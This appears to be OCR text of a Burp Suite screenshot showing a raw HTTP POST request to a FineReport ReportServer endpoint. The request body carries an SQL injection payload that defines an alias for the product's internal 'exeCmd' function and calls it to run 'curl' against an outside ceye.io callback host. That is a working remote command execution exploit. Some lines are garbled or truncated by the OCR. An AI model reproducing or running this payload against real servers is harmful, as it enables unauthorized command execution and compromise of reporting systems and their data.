 Pretty Raw \n Actions
Select extension...
1 POST /ReportServer?op=fr_dialog&cmd=parameters_d&sessionID=Slave_68891 HTTP/1.1
2 Host: :8080
3 Content-Length: 288
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origi
9 Referer: ht /ReportServer?op=fr_log&cmd=fg_errinfo&fr_username=posun
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: uid=de88cf55-fce7-4aae-aad9-cf20336b464f
13 Connection: close
14
15 __parameters__={"LABEL1":"TYPE:","TYPE":"6;CREATE ALIAS RUMCMD FOR \"com.fr.chart.phantom.system.SystemServiceUtils.exeCmd\";CALL RUMCMD('curl http:/ .ceye.io');select msg, trace, sinfo, logtime from fr_errrecord whe
1=1","LABEL3":"START_TIME:","START_TIME":"2020-08-11 00:00","LABEL5":"END_TIME:","END_TIME":"2020-08-11 16:41","LABEL7":"LIMIT:","LIMIT":2}